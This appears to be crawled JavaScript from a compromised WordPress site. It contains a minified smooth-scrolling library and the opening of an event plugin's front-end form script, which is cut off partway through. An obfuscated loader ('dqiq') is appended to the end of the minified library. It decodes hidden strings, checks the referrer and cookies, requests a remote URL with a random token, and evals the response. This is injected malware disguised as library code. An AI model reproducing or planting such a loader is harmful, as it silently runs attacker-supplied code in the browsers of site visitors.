e=this._event;e.x+=e.deltaX,e.y+=e.deltaY,this._emitter.emit(x,{x:e.x,y:e.y,deltaX:e.deltaX,deltaY:e.deltaY,originalEvent:t})},P.prototype._onWheel=function(t){var e=this.options;if(!this._lethargy||!1!==this._lethargy.check(t)){var i=this._event;i.deltaX=t.wheelDeltaX||-1*t.deltaX,i.deltaY=t.wheelDeltaY||-1*t.deltaY,O.isFirefox&&1==t.deltaMode&&(i.deltaX*=e.firefoxMultiplier,i.deltaY*=e.firefoxMultiplier),i.deltaX*=e.mouseMultiplier,i.deltaY*=e.mouseMultiplier,this._notify(t)}},P.prototype._onMouseWheel=function(t){if(!this.options.limitInertia||!1!==this._lethargy.check(t)){var e=this._event;e.deltaX=t.wheelDeltaX?t.wheelDeltaX:0,e.deltaY=t.wheelDeltaY?t.wheelDeltaY:t.wheelDelta,this._notify(t)}},P.prototype._onTouchStart=function(t){var e=t.targetTouches?t.targetTouches[0]:t;this.touchStartX=e.pageX,this.touchStartY=e.pageY},P.prototype._onTouchMove=function(t){var e=this.options;e.preventTouch&&!t.target.classList.contains(e.unpreventTouchClass)&&t.preventDefault();var i=this._event,s=t.targetTouches?t.targetTouches[0]:t;i.deltaX=(s.pageX-this.touchStartX)*e.touchMultiplier,i.deltaY=(s.pageY-this.touchStartY)*e.touchMultiplier,this.touchStartX=s.pageX,this.touchStartY=s.pageY,this._notify(t)},P.prototype._onKeyDown=function(t){var e=this._event;e.deltaX=e.deltaY=0;var i=window.innerHeight-40;switch(t.keyCode){case H:case j:e.deltaY=this.options.keyStep;break;case B:case Y:e.deltaY=-this.options.keyStep;break;case t.shiftKey:e.deltaY=i;break;case A:e.deltaY=-i;break;default:return}this._notify(t)},P.prototype._bind=function(){O.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),O.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),O.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),O.hasPointer&&O.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},P.prototype._unbind=function(){O.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),O.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),O.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),O.hasPointer&&O.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),O.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},P.prototype.on=function(t,e){this._emitter.on(x,t,e);var i=this._emitter.e;i&&i[x]&&1===i[x].length&&this._bind()},P.prototype.off=function(t,e){this._emitter.off(x,t,e);var i=this._emitter.e;(!i[x]||i[x].length<=0)&&this._unbind()},P.prototype.reset=function(){var t=this._event;t.x=0,t.y=0},P.prototype.destroy=function(){this._emitter.off(),this._unbind()};var V=4,F=1e-7,W=10,q="function"==typeof Float32Array;function K(t,e){return 1-3*e+3*t}function z(t,e){return 3*e-6*t}function N(t){return 3*t}function U(t,e,i){return((K(e,i)*t+z(e,i))*t+N(e))*t}function $(t,e,i){return 3*K(e,i)*t*t+2*z(e,i)*t+N(e)}function G(t){return t}var J=function(o,e,l,i){if(!(0<=o&&o<=1&&0<=l&&l<=1))throw new Error("bezier x values must be in [0, 1] range");if(o===e&&l===i)return G;for(var r=q?new Float32Array(11):new Array(11),t=0;t<11;++t)r[t]=U(.1*t,o,l);function s(t){for(var e=0,i=1;10!==i&&r[i]<=t;++i)e+=.1;var s=e+.1*((t-r[--i])/(r[i+1]-r[i])),n=$(s,o,l);return.001<=n?function(t,e,i,s){for(var n=0;n<V;++n){var o=$(e,i,s);if(0===o)return e;e-=(U(e,i,s)-t)/o}return e}(t,s,o,l):0===n?s:function(t,e,i,s,n){for(var o,l,r=0;0<(o=U(l=e+(i-e)/2,s,n)-t)?i=l:e=l,Math.abs(o)>F&&++r<W;);return l}(t,e,e+.1,o,l)}return function(t){return 0===t?0:1===t?1:U(s(t),e,i)}},Q=38,Z=40,tt=32,et=9,it=33,st=34,nt=36,ot=35,lt=function(t){function n(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,n),window.scrollTo(0,0),history.scrollRestoration="manual",(t=h(this,r(n).call(this,e))).inertia&&(t.lerp=.1*t.inertia),t.isScrolling=!1,t.isDraggingScrollbar=!1,t.isTicking=!1,t.hasScrollTicking=!1,t.parallaxElements=[],t.stop=!1,t.checkKey=t.checkKey.bind(c(t)),window.addEventListener("keydown",t.checkKey,!1),t}return l(n,f),o(n,[{key:"init",value:function(){var e=this;this.html.classList.add(this.smoothClass),this.instance=i({delta:{x:0,y:0}},this.instance),this.vs=new C({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:-1<navigator.platform.indexOf("Win")?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on(function(t){e.stop||(e.isTicking||e.isDraggingScrollbar||(requestAnimationFrame(function(){e.updateDelta(t),e.isScrolling||e.startScrolling()}),e.isTicking=!0),e.isTicking=!1)}),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.detectElements(),this.transformElements(!0,!0),this.checkScroll(!0),u(r(n.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){this.instance.limit=this.el.offsetHeight-this.windowHeight}},{key:"startScrolling",value:function(){this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(t){var e=this;if(this.stop)t.keyCode==et&&requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0});else{switch(t.keyCode){case et:requestAnimationFrame(function(){e.html.scrollTop=0,document.body.scrollTop=0,e.scrollTo(document.activeElement,-window.innerHeight/2)});break;case Q:this.instance.delta.y-=240;break;case Z:this.instance.delta.y+=240;break;case it:this.instance.delta.y-=window.innerHeight;break;case st:this.instance.delta.y+=window.innerHeight;break;case nt:this.instance.delta.y-=this.instance.limit;break;case ot:this.instance.delta.y+=this.instance.limit;break;case tt:document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||(t.shiftKey?this.instance.delta.y-=window.innerHeight:this.instance.delta.y+=window.innerHeight);break;default:return}this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"checkScroll",value:function(){var t=this;if(0<arguments.length&&void 0!==arguments[0]&&arguments[0]||this.isScrolling||this.isDraggingScrollbar){this.hasScrollTicking||(requestAnimationFrame(function(){return t.checkScroll()}),this.hasScrollTicking=!0),this.updateScroll();var e=Math.abs(this.instance.delta.y-this.instance.scroll.y);!this.animatingScroll&&(e<.5&&0!=this.instance.delta.y||e<.5&&0==this.instance.delta.y)&&this.stopScrolling();for(var i=this.sections.length-1;0<=i;i--)this.sections[i].persistent||this.instance.scroll.y>this.sections[i].offset&&this.instance.scroll.y<this.sections[i].limit?(this.transform(this.sections[i].el,0,-this.instance.scroll.y),this.sections[i].inView||(this.sections[i].inView=!0,this.sections[i].el.style.opacity=1,this.sections[i].el.style.pointerEvents="all",this.sections[i].el.setAttribute("data-".concat(this.name,"-section-inview"),""))):(this.sections[i].inView&&(this.sections[i].inView=!1,this.sections[i].el.style.opacity=0,this.sections[i].el.style.pointerEvents="none",this.sections[i].el.removeAttribute("data-".concat(this.name,"-section-inview"))),this.transform(this.sections[i].el,0,0));this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.detectElements(),this.transformElements();var s=this.instance.scroll.y/this.instance.limit*this.scrollBarLimit;this.transform(this.scrollbarThumb,0,s),u(r(n.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1}}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.update()}},{key:"updateDelta",value:function(t){this.instance.delta.y-=t.deltaY*this.multiplier,this.instance.delta.y<0&&(this.instance.delta.y=0),this.instance.delta.y>this.instance.limit&&(this.instance.delta.y=this.instance.limit)}},{key:"updateScroll",value:function(t){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll.y=R(this.instance.scroll.y,this.instance.delta.y,this.lerp):this.instance.scroll.y>this.instance.limit?this.setScroll(this.instance.scroll.x,this.instance.limit):this.instance.scroll.y<0?this.setScroll(this.instance.scroll.x,0):this.setScroll(this.instance.scroll.x,this.instance.delta.y)}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){this.instance.delta.y!=this.instance.scroll.y?this.instance.speed=(this.instance.delta.y-this.instance.scroll.y)/Math.max(1,Date.now()-this.timestamp):this.instance.speed=0}},{key:"initScrollBar",value:function(){this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),document.body.append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"reinitScrollBar",value:function(){this.instance.limit+this.windowHeight<=this.windowHeight||(this.scrollbarHeight=this.scrollbar.getBoundingClientRect().height,this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit+this.scrollbarHeight),"px"),this.scrollBarLimit=this.scrollbarHeight-this.scrollbarThumb.getBoundingClientRect().height)}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(t){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(t){this.isDraggingScrollbar=!1,this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(e){var i=this;!this.isTicking&&this.isDraggingScrollbar&&(requestAnimationFrame(function(){var t=100*e.clientY/i.scrollbarHeight*i.instance.limit/100;0<t&&t<i.instance.limit&&(i.instance.delta.y=t)}),this.isTicking=!0),this.isTicking=!1}},{key:"addElements",value:function(){var k=this;this.els=[],this.parallaxElements=[],this.sections.forEach(function(t,S){k.sections[S].el.querySelectorAll("[data-".concat(k.name,"]")).forEach(function(t,e){var i,s,n=t.dataset[k.name+"Class"]||k.class,o=t.dataset[k.name+"Repeat"],l=t.dataset[k.name+"Call"],r=t.dataset[k.name+"Position"],a=t.dataset[k.name+"Delay"],c=t.dataset[k.name+"Direction"],h="string"==typeof t.dataset[k.name+"Sticky"],u=!!t.dataset[k.name+"Speed"]&&parseFloat(t.dataset[k.name+"Speed"])/10,d="string"==typeof t.dataset[k.name+"Offset"]?t.dataset[k.name+"Offset"].split(","):k.offset,f=t.dataset[k.name+"Target"];s=void 0!==f?document.querySelector("".concat(f)):t;var p=(i=k.sections[S].inView?s.getBoundingClientRect().top+k.instance.scroll.y-X(s).y:s.getBoundingClientRect().top-X(k.sections[S].el).y-X(s).y)+s.offsetHeight,y=(p-i)/2+i;if(h){var v=t.getBoundingClientRect().top,m=v-i;i+=window.innerHeight,y=((p=v+s.offsetHeight-t.offsetHeight-m)-i)/2+i}o="false"!=o&&(null!=o||k.repeat);var g=[0,0];if(d)for(var w=0;w<d.length;w++)"string"==typeof d[w]?d[w].includes("%")?g[w]=parseInt(d[w].replace("%","")*k.windowHeight/100):g[w]=parseInt(d[w]):g[w]=d[w];var b={el:t,id:e,class:n,top:i+g[0],middle:y,bottom:p-g[1],offset:d,repeat:o,inView:!!t.classList.contains(n),call:l,speed:u,delay:a,position:r,target:s,direction:c,sticky:h};k.els.push(b),(!1!==u||h)&&k.parallaxElements.push(b)})})}},{key:"addSections",value:function(){var o=this;this.sections=[];var t=this.el.querySelectorAll("[data-".concat(this.name,"-section]"));0===t.length&&(t=[this.el]),t.forEach(function(t,e){var i=t.getBoundingClientRect().top-1.5*window.innerHeight-X(t).y,s=i+t.getBoundingClientRect().height+2*window.innerHeight,n={el:t,offset:i,limit:s,inView:!1,persistent:"string"==typeof t.dataset[o.name+"Persistent"]};o.sections[e]=n})}},{key:"transform",value:function(t,e,i,s){var n;if(s){var o=X(t),l=R(o.x,e,s),r=R(o.y,i,s);n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(l,",").concat(r,",0,1)")}else n="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(e,",").concat(i,",0,1)");t.style.webkitTransform=n,t.style.msTransform=n,t.style.transform=n}},{key:"transformElements",value:function(s){var n=this,o=1<arguments.length&&void 0!==arguments[1]&&arguments[1],l=this.instance.scroll.y+this.windowHeight,r=this.instance.scroll.y+this.windowMiddle;this.parallaxElements.forEach(function(t,e){var i=!1;if(s&&(i=0),t.inView||o)switch(t.position){case"top":i=n.instance.scroll.y*-t.speed;break;case"elementTop":i=(l-t.top)*-t.speed;break;case"bottom":i=(n.instance.limit-l+n.windowHeight)*t.speed;break;default:i=(r-t.middle)*-t.speed}t.sticky&&(i=t.inView?n.instance.scroll.y-t.top+window.innerHeight:n.instance.scroll.y<t.top-window.innerHeight&&n.instance.scroll.y<t.top-window.innerHeight/2?0:n.instance.scroll.y>t.bottom&&n.instance.scroll.y>t.bottom+100&&t.bottom-t.top+window.innerHeight),!1!==i&&("horizontal"===t.direction?n.transform(t.el,i,0,!s&&t.delay):n.transform(t.el,0,i,!s&&t.delay))})}},{key:"scrollTo",value:function(t,e){var i,s=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1e3,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:[.25,0,.35,1],l=4<arguments.length&&void 0!==arguments[4]&&arguments[4],r=5<arguments.length?arguments[5]:void 0,a=e?parseInt(e):0;if(o=J.apply(void 0,v(o)),"string"==typeof t){if("top"===t)i=0;else if("bottom"===t)i=this.instance.limit;else if(!(i=document.querySelector(t)))return}else if("number"==typeof t)i=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");i=t}if("number"!=typeof i){if(!I(i).includes(this.el))return;var c=i.getBoundingClientRect().top,h=I(i).find(function(e){return s.sections.find(function(t){return t.el==e})}),u=0;h&&(u=X(h).y),a=c+a-u}else a=i+a;var d=parseFloat(this.instance.delta.y),f=Math.max(0,Math.min(a,this.instance.limit))-d,p=function(t){l?s.setScroll(s.instance.delta.x,d+f*t):s.instance.delta.y=d+f*t};this.animatingScroll=!0,this.stopScrolling(),this.startScrolling();var y=Date.now();!function t(){var e=(Date.now()-y)/n;1<e?(p(1),s.animatingScroll=!1,0==n&&s.update(),r&&r()):(s.scrollToRaf=requestAnimationFrame(t),p(o(e)))}()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,e){this.instance=i({},this.instance,{scroll:{x:t,y:e},delta:{x:t,y:e},speed:0})}},{key:"destroy",value:function(){u(r(n.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),n}();return function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),this.options=t,Object.assign(this,d,t),this.init()}return o(e,[{key:"init",value:function(){if(this.smoothMobile||(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints),!0!==this.smooth||this.isMobile?this.scroll=new m(this.options):this.scroll=new lt(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(t);e&&this.scroll.scrollTo(e)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,e,i,s,n,o){this.scroll.scrollTo(t,e,i,s,n,o)}},{key:"setScroll",value:function(t,e){this.scroll.setScroll(t,e)}},{key:"on",value:function(t,e){this.scroll.setEvents(t,e)}},{key:"off",value:function(t,e){this.scroll.unsetEvents(t,e)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),e}()});;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/plugins/eventer/js/front_form.js?ver=3.11.3.2
body_size: 6684
content:
jQuery(function ($) {
  "use strict";
  $(document).ready(function () {
    $(document).on('click', '.eventer-set-form-fields', function () {
      eventer_set_form_fields();
    });

    window.eventer_wp_editor_set = function () {
      $('.eventer_wp_editor').each(function () {
        if ($(this).hasClass('eventer_data_required')) {
          $(this).attr('data-required', 1);
        }
        var result = $(this).attr('class').split(' ');
        for (var st = 0; st <= result.length; st++) {
          if (result[st].indexOf('data-meta') !== -1) {
            var data_meta = result[st].replace('data-meta|', '');
            $(this).attr('data-meta', data_meta);
            var editor_id = $(this).attr('id');
            tinymce.execCommand('mceRemoveEditor', false, editor_id);
            tinymce.execCommand('mceAddEditor', false, editor_id);
            return false;
          }
        }
      });
    };
    window.eventer_featured_image_wp = function () {
      var imgIdInputURL;
      var frame,
        metaBox = $('.eventer-wp-featured-media'), // Your meta box id here
        addImgLink = metaBox.find('.eventer_featured_image_wp_add'),
        delImgLink = metaBox.find('.eventer_featured_image_wp_remove'),
        imgContainer = metaBox.find('.eventer_featured_image_wp_preview'),
        imgIdInput = metaBox.find('.eventer_featured_image_id');
      imgIdInputURL = metaBox.find('.eventer_featured_image_URL');

      // ADD IMAGE LINK
      addImgLink.on('click', function (event) {
        event.preventDefault();
        if (frame) {
          frame.open();
          return;
        }

        // Create a new media frame
        frame = wp.media({
          title: 'Select or Upload Media Of Your Chosen Persuasion',
          button: {
            text: 'Use this media'
          },
          multiple: false  // Set to true to allow multiple files to be selected
        });


        // When an image is selected in the media frame...
        frame.on('select', function () {

          // Get media attachment details from the frame state
          var attachment = frame.state().get('selection').first().toJSON();

          // Send the attachment URL to our custom image input field.
          imgContainer.append('<img src="' + attachment.url + '" alt="" style="max-width:100%;"/>');
          imgIdInputURL.val(attachment.url);
          // Send the attachment id to our hidden input
          imgIdInput.val(attachment.id);

          // Hide the add image link
          addImgLink.addClass('hidden');

          // Unhide the remove image link
          delImgLink.removeClass('hidden');
        });

        // Finally, open the modal on click
        frame.open();
      });


      // DELETE IMAGE LINK
      delImgLink.on('click', function (event) {

        event.preventDefault();

        // Clear out the preview image
        imgContainer.html('');

        // Un-hide the add image link
        addImgLink.removeClass('hidden');

        // Hide the delete image link
        delImgLink.addClass('hidden');

        // Delete the image id from the hidden input
        imgIdInput.val('');

      });
    };
    window.eventer_set_datepicker = function () {
      $('.eventer_front_date_field').appendDtpicker({
        //"inline": true, //This will allow datepicker to always open
        "amPmInTimeList": true,
        "minuteInterval": 15,
        "closeOnSelected": true,
        "futureOnly": true,
        //"firstDayOfWeek": frontForm.week_start,
        "firstDayOfWeek": 0,
        "calendarMouseScroll": false,
        "onShow": function () {
          $('.eventer-datepicker').addClass('eventer-fe-datepicker');
        }
      });
    };

    function eventer_set_form_fields() {
      var data_get = {};
      var custom_fields_key = [];
      var eventer_get = '';
      $('#eventer_add_new_event').find('.eventer_dynamic_section_area').each(function () {
